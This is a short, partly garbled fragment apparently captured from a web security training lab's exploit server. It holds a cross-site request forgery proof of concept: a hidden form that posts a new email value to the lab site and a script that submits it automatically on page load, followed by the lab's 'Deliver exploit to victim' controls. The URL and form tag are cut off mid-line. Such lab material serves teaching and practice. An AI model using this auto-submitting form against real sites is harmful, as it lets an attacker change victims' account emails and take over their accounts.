 Body:
<form id="pwnF1" action="https://0a0c00d504439df0c16c4ea700a3004a.web-security-acade
type="hidden" name="email" value="pippo@disney.com"></form>
<script>
document.getElementById("pwnF1").submit();
</script>
1 2 3
Store View exploit Deliver exploit to victim Access log